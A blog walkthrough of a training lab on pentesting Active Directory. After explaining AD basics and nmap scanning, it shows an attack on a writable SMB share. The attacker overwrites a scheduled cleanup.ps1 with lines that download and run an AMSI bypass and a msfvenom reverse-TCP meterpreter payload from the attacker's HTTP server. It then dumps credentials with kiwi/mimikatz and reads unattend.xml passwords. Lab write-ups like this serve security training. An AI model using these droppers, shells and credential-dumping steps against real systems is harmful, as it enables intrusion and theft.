Discover the fundamentals of pentesting Active Directory Domain Services on Linux with a thorough tour of Altered Security's LinuxAD lab.
Hello World! Active Directory (AD) has become a focal point in the realm of red teaming. In this post, I'll introduce you to the basics of AD so you understand what's going on and then provide you a detailed walk-through (how I solved) of the Linux AD lab that Altered Security has provided.

Active Directory (like a telephone directory) is a distributed database which is managed and controlled by Active Directory Domain Services (AD DS). There are other services that are along with AD DS, but I will be talking about this particular service in this post.
Originally, AD DS was targeted to support only Windows systems, but later on the protocol was implemented for Linux systems as well, we now know it as Samba. Samba is a versatile open-source software that serves multiple purposes beyond file sharing. It can act as a domain controller, allowing Linux systems to join an Active Directory domain.
Why it is Required for Offensive Security?
Understanding the basics of AD DS is crucial for both offensive and defensive practices. All the resources (users, groups, group policies, computers and etc.) are encapsulated and stored as objects and AD services manage the properties of these object and some functionality.
The strength of Active Directory (AD) lies in its capability to remotely manage systems. For example, enabling administrators to control user access to specific computers even across different buildings or geographical locations. Simultaneously, this functionality introduces an intriguing attack vector. If an attacker successfully gains an initial foothold on the network, navigating through the directory becomes relatively straightforward using techniques that exploit specific misconfigurations.
It's a known fact in the realm of active directory (which I also heard from Nikhil), that "When we say active directory, do not think of it as a particular domain controller, but rather a forest". This is because if any one domain is compromised, then entire forest is also assumed to be compromised. Which implies forest is considered as the security boundary, not the domains within that forest.
This is related to the "Trusts" concept in Active Directory. I'm not going to get into that in this post. However, if you are curious and want to learn how to exploit it, I recommend taking CRTP boot-camp.
Domain Controllers
Domain Controllers (DCs) are the servers that host Active Directory Domain Services (AD DS) for responding to authentication requests and storing both schema and storing objects in the local database. Furthermore, DCs house critical complementary services required for the proper operation of AD DS.
- The Kerberos Key Distribution Centre (KDC) verifies and encrypts Kerberos tickets.
- NetLogon serves as the authentication communication service.
- Windows Time (W32time) ensures computer time synchronisation, which is required by Kerberos.
- Replication Service to sync the schema along with database among fellow DCs, within same forest. Therefore, each DC functions as both client and server.
Understanding and probing these services is critical during pentesting because compromising them can result in unauthorised access, data manipulation, or disruptions in critical authentication and communication processes within the network.
I will discuss replication services in detail in future posts.
For more information about the terms, I would recommend this glossary.
Active Directory Glossary - Terms and Fundamental Concepts
In this post, I’m going to list and explain the most commonly used terminology in Active Directory and related technologies. If you are new to Active Directory, this will be a great resource for you…
Active Directory ProRobert Allen
💡
All the information you have read above, will be shifted to dedicated Offensive Active Directory in future. Let me know here if you want it ASAP, I will then prioritise it.
I will start with port scanning on the 192.168.2.0/24 CIDR range and basic enumeration for SMB and then start with scanning for anonymous access on SMBs. This is the most common way of getting into any windows based system, I have seen so far in the challenges. In real-life also people enable file sharing, which if misconfigured can be be exploited.
You will see its all about the misconfigurations that I will be exploiting throughout the exercise.
Accessing the Lab
You will be given web-based lab access (I know, it's pretty inconvenient, but...) along with dynamic credentials and an IP address. When you log in to the portal, you will see an interface where you can select the machines in that tab. Since we can't spawn multiple I'll be using Kali-GUI, for multiple terminal purposes

You can access the windows server, to validate the flags and information via domain controller or systems. But the fun part would be doing it from the meterpreter session.
Port scanning is critical in penetration testing because it provides information about a system's accessible entry points, allowing security professionals to identify potential vulnerabilities and strengthen defences against unauthorised access or exploitation.
Network Service Discovery, Technique T1046 - Enterprise | MITRE ATT&CK®
@MITREattack Contact

Nmap stands as the de facto standard for network exploration and security auditing, offering a comprehensive suite of features including service version detection, OS fingerprinting, and robust port scanning capabilities. However, I will only use the port scanning component of this suite.
This Nmap command is used for network scanning and service version detection.
nmap -sV -sS -n -T4 -oG - 192.168.2.0/24
Let's break down the components:
nmap: This is the command-line utility for network exploration and security auditing.-sV: This option enables service version detection, which means that Nmap will try to determine the version of the services running on the target hosts.-sS: This option specifies the use of TCP SYN (stealth) scan, which is a common scanning technique to determine open ports.-n: This option tells Nmap not to do DNS resolution, using IP addresses only.-T4: This option sets the timing template to "aggressive," increasing the scanning speed.-oG -: Outputs the results in the "grepable" format, which can be further processed.192.168.2.0/24: This is the target CIDR range, specifying a range of IP addresses to scan.
🤔 Why -Pn is not Used with NMap?
Although on Windows workstations, ICMP is blocked by default via firewalls. But for Active Directory it is required. As the Microsoft itself says
Microsoft LDAP client uses ICMP ping when a LDAP request is pending for extended time and it waits for a response. It sends ping requests to verify the server is still on the network. If it does not receive ping responses, it fails the LDAP request with LDAP_TIMEOUT.
In this case, it will save a lot of time that -Pn would have spent assuming all hosts in the CIDR were up and running.
Analysing the Scan Output
After the scanning is complete, you will get an overwhelming output from the nmap scan. Once you will read it line by line, you will get everything.
Host: 192.168.2.2 (cola-dc.cola.local)Status: Up
Host: 192.168.2.2 (cola-dc.cola.local)Ports: 53/open/tcp//domain?///, 88/open/tcp//kerberos-sec//Microsoft Windows Kerberos (server time: 2023-11-15 19:27:42Z)/, 135/open/tcp//msrpc//Micro
soft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 389/open/tcp//ldap//Microsoft Windows Active Directory LDAP (Domain: cola.local0., Site: Default-First-Site-Name
)/, 445/open/tcp//microsoft-ds?///, 464/open/tcp//kpasswd5?///, 593/open/tcp//ncacn_http//Microsoft Windows RPC over HTTP 1.0/, 636/open/tcp//ssl|ldap//Microsoft Windows Active Directory LDA
P (Domain: cola.local0., Site: Default-First-Site-Name)/, 3268/open/tcp//ldap//Microsoft Windows Active Directory LDAP (Domain: cola.local0., Site: Default-First-Site-Name)/, 3269/open/tcp//
ssl|ldap//Microsoft Windows Active Directory LDAP (Domain: cola.local0., Site: Default-First-Site-Name)/, 3389/open/tcp//ms-wbt-server//Microsoft Terminal Services/, 5985/open/tcp//http//Mic
rosoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 9389/open/tcp//mc-nmf//.NET Message Framing/Ignored State: filtered (8306)

Host: 192.168.2.21 ()Status: Up
Host: 192.168.2.21 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 3389/open/tcp//ms-wbt-s
erver//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: closed
(8314)

Host: 192.168.2.35 ()Status: Up
Host: 192.168.2.35 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 3389/open/tcp//ms-wbt-s
erver//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: closed
(8314)

Host: 192.168.2.78 ()Status: Up
Host: 192.168.2.78 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 3389/open/tcp//ms-wbt-s
erver//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: closed
(8314)

Host: 192.168.2.168 ()Status: Up
Host: 192.168.2.168 ()Ports: 135/open/tcp//msrpc//Microsoft Windows RPC/, 139/open/tcp//netbios-ssn//Microsoft Windows netbios-ssn/, 445/open/tcp//microsoft-ds?///, 1433/open/tcp//ms-sql-s
//Microsoft SQL Server/, 3389/open/tcp//ms-wbt-server//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/, 47001/open/tcp//http//Microsoft HTTPAPI ht
tpd 2.0 (SSDP|UPnP)/Ignored State: closed (8313)

Host: 192.168.2.169 ()Status: Up
Host: 192.168.2.169 ()Ports: 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: filtered (8319)

Host: 192.168.2.254 ()Status: Up
Host: 192.168.2.254 ()Ports: 80/open/tcp//http//Microsoft IIS httpd 10.0/, 135/open/tcp//msrpc//Microsoft Windows RPC/, 443/open/tcp//ssl|http//nginx 1.14.0 (Ubuntu)/, 445/open/tcp//micros
oft-ds?///, 2179/open/tcp//vmrdp?///, 3389/open/tcp//ms-wbt-server//Microsoft Terminal Services/, 5985/open/tcp//http//Microsoft HTTPAPI httpd 2.0 (SSDP|UPnP)/Ignored State: filtered (8313)

Host: 192.168.2.1 ()Status: Up
Host: 192.168.2.1 ()Ports: 22/open/tcp//ssh//OpenSSH 8.1p1 Debian 1 (protocol 2.0)/, 5900/open/tcp//vnc//VNC (protocol 3.8)/Ignored State: closed (8318)
Output of the nmap scan
The IP address of the Kali Linux system that I am currently logged in is 192.168.2.1 and rest are the windows server that I am supposed to pwn. It is better to save the list of all the IP's as later we can provide it as file to the RHOSTS in the metasploit.
cat <<EOF > /root/targets
192.168.2.2
192.168.2.21
192.168.2.169
192.168.2.78
192.168.2.168
192.168.2.35
EOF
Bash command to save the IP of targets
Since all the targets are on the same network (i.e starting with 192.168.2), I will use target T2 to denote 192.168.2.2 IP address of the target system.
On the target T2, there are too many open ports, one of which is 88. This is a default port for Key Distribution Center (also known as KDC in the domain of Active Directory), a service only runs on the Domain Controller. However, because it is generally difficult to obtain in the first instance, I will have to consider other targets for the initial foothold.
Hunting SMB Anonymous Logins
SMB (Server Message Block) is one of the most important and often misconfigured service on the network, used to share any kind of resources that includes files, printers and what not. It can be configured to send and process messages (requests) without requiring authentication and this is what I will exploit now. Guest access is disabled by default (share by go, but users enable it for ease of sharing the resources and forget to restrict it later.
Remote Services: SMB/Windows Admin Shares, Sub-technique T1021.002 - Enterprise | MITRE ATT&CK®
@MITREattack Contact


Port number 445 is the default TCP/UDP for the SMB on the Windows system, which is used over 139 these days. If anonymous login is allowed, I can enumerate the shared from the target. I have already tried it with nmap's smb-enum-shares script, but didn't get any result. So I will now use the auxiliary/scanner/smb/smb_enumshares module from the Metasploit framework and configure options as shown below.
There are 4 open shares of which 3 are default (the one with ending $). When the share name is suffixed with dollar symbol ($), that means, they are hidden from the file browser. These are generally read-only, unless made writable by the sysadmin.

There is only one interesting share "files" and from the name I assume it to be some file sharing endpoint. On further exploration using the smbclient utility from the samba suite, I found that there are two directories: logs and maintenance.

files share There is only one file in the share, which found in maintenance\cleanup.ps1. It is a powershell script and it is often used for automation in the Windows administration.

maintenance directoryUsing put command, it is confirmed that it allows copying the local file to the remote shared. Now with this vulnerability I can upload the modified version of the cleanup script.

Using get command, I have downloaded cleanup.ps1 script from maintenance directory and saved to Desktop/tools/cleanup.ps1 path. The second path is where you want to save the file on the local system. And, from its contents, it is confirmed that a scheduled task is configured to execute this every 5 mins.

cleanup.ps1 script from the files shareScheduled Task/Job, Technique T1053 - Enterprise | MITRE ATT&CK®
@MITREattack Contact

Create Connect Back Payload
I used the msfvenom utility from the metasploit suite to create the connect back meterpreter payload (windows/x64/meterpreter_reverse_tcp) for powershell format and save it as payload.ps1 in the current directory.
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=192.168.2.1 LPORT=4444 \
-f psh -o payload.ps1
msfvenom command to create reverse tcp meterpreter payload

Microsoft implements Anti-Malware Scan Interface (AMSI) to integrate with any antivirus software. It enables signature-based scanning and reporting the suspicious powershell scripts (even if executed from memory). However, with certain techniques, AMSI can be easily bypassed. I will be using amsibypass script provided in the lab.
This script in the lab is mangled to prevent potential detection. Just in case you are curious, it is using Matt Graebers Reflection method.

I updated the cleanup.ps1 script downloaded from smbclient, with following content. It download the scripts one-by-one from the file server and then immediately Invoke-Expression (iex alias).
You can consider iex as bash's eval equivalent for powershell.cat <<EOF > /root/Desktop/tools/cleanup.ps1
iex (iwr -UseBasicParsing http://192.168.2.1:8000/amsibypass)
iex (iwr -UseBasicParsing http://192.168.2.1:8000/payload.ps1)
EOFCommand to modify the contents of cleanup.ps1 script.
Coming back to metasploit, it's time to start the exploit handler server and configure the same payload, lhost and lport options that are used in msfvenom.

Ignore the-jflag in theruncommand, it's an old habit. When the exploit will get a connection from the target, it will exit normally. You can keep it running beyond that by setting EXITONSESSION to false before run command.
All I need to do is upload the updated cleanup.ps1 script containing payload dropper code to the maintenance directory via smbclient.

In the different tab, I have python HTTP server running which will be used to serve the files for iwr (Invoke-WebRequest) command in the powershell script.
python3 -m http.server -d /root/Desktop/tools 8000In a matter of time you will see that it is connecting and disconnecting again and again, giving unstable connections. It is not a problem with the payload but with how it is being executed.

After a few searches, I discovered that this is due to the way I wrote the script. So, when both lines have been executed, and because there is no more code, the script is ended and exited, disconnecting its meterpreter session.
One way to prevent a script from exiting is to make it run in an infinite loop. I'll use Start-Sleep for a certain number of seconds; if not, the CPU usage will rise, and an anomaly detection program may terminate it.
while ($true) {
    Start-Sleep -Seconds 10
}
Sleep for 10 seconds infinitely.
After appending these lines in the cleanup.ps1 and re-uploading the script on the remote share, I finally got a stable meterpreter shell from COLA-FILESRV as NT AUTHORITY\SYSTEM user, the most privileged user on the system.

Basic Information Gathering
I can now get a list of all scheduled tasks or information about the specific task that triggered the cleanup.ps1 script, using the powershell session created by the meterpreter's powershell_shell command from powershell module.
Get-ScheduledTask | ?{$_.Actions | ?{$_.Arguments -match 'cleanup.ps1' -or $_.Execute -match 'cleanup.ps1'}} | Select-Object *Powershell command to get the details of scheduled task containing cleanup.ps1
So the name of scheduled task that runs this powershell script is LogsCleanup and it is in located in the root path of the scheduled tasks.

cleanup.ps1 scriptKiwi module is the most interesting part of meterpreter. It loads mimikatz in the memory and provide some high level commands for dumping secrets from the system. Kiwi is the meterpreter in memory with you can load it


Since this session has utmost authority on the target, I will be using just one command to get all the credentials: creds_all, and you can see that it returns the both NTLM hash and the plain text password of the fileadmin user.
Such domain users generally used for lateral movement, so its better to store their hashes and plain-text password somewhere.
Answer files (or Unattend files) can be used to modify Windows settings in your images during Setup automation. It often contain clear-text passwords of local as well as domain administrators. The file unattend.xml can be found in C:\Windows\Panther\unattend.xml.

unattend.xml fileTo move forward in the environment, I need to know more about the computers, group policy objects, users and groups. These details can be obtained from PowerView and ADModule. Using upload command in the meterpreter prompt, I have uploaded ADModule-master.zip and PowerView.ps1 files to the C:\Users\Public directory.

C:\Users\PublicThis is the powershell interactive session, I can extract the archive using Expand-Archive cmdlet and Import-Modules; unless this session is terminated, it will be available for later use.
Expand-Archive ADModule-master.zip
Import-Module .\AdModule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll
Import-Module .\AdModule-master\ADModule-master\Microsoft.ActiveDirectory.Management.dll

iex (cat .\amsibypass)
Import-Module .\PowerView.ps1
Command sequence to import both ADModule and PowerView.ps1
Let's begin the enumeration by obtaining information about the Active Directory domain with Get-ADDomain. This will give me the names of the Forest and Domain Controller NetBIOS servers (marked). I can see from the output that there is only one domain controller in the forest.

Get-ADDomainFurthermore, the Get-ADGroup output confirms that this is the forest's sole domain controller. The first domain in the forest (also known as the root domain) differs from its child domains in that it contains two additional groups: Enterprise Admins and Schema Admins. For more information, I would recommend the following article
AD Roles: Enterprise Admins and Schema Admins
The first domain in an AD forest is unique. There are two groups in this domain that we must be aware of: Enterprise Admins and Schema Admins.
 Ravenswood Technology GroupAndy Schneider

